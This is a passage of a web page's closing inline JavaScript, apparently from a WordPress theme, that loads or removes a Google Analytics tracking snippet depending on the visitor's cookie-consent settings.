			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-112639033-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-112639033-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-112639033-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>
